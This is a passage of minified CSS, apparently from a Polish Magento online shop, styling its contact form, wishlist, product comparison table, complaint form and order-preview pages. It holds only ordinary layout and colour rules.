li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}@media (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}@media (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button,.form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button,#maincontent .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .actions-toolbar .action-gift{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}@media (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .cart.table-wrapper .actions-toolbar>.action,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner .action-gift{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}@media (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}@media (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action a,.account .complaint-wrapper .action-gift a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action span,.account .complaint-wrapper .action-gift span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover a,.account .complaint-wrapper .action-gift:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover span,.account .complaint-wrapper .action-gift:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action img,.account .complaint-wrapper .action-gift img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span,.account .complaint-wrapper #kmk-complaint-magento .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper #kmk-complaint-magento .action-gift{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}@media (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}@media (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button,.streamsoft-preview-wrapper #product-info-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send-form-order .cart.table-wrapper 